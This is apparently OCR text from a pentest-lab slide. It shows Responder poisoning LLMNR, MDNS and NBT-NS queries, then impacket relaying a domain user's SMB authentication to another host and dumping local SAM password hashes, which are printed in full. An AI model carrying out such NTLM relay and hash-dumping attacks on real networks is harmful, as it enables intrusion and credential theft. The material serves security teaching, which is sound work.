 Responder DCE-RPC Port     [46528]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name FOO (service: File
 Server)
[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[+] Exiting...
(root💀kali)-[~/impacket/examples]
#
1
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from PWNLAB/JACK@172.
23.96.110 controlled, attacking target smb://172.23
.96.101
[*] Authenticating against smb://172.23.96.101 as P
WNLAB/JACK SUCCEED
[*] SMBD-Thread-4: Connection from PWNLAB/JACK@172.
23.96.110 controlled, but there are no more targets
 left!
[*] Target system bootKey: 0x645d340601546de7a3ab3c
8fc37a46b0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash
)
Administrateur:500:aad3b435b51404eeaad3b435b51404ee
:a87f3a337d73085c45f9416be5787d86:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe
0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee
:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 172.23.96.101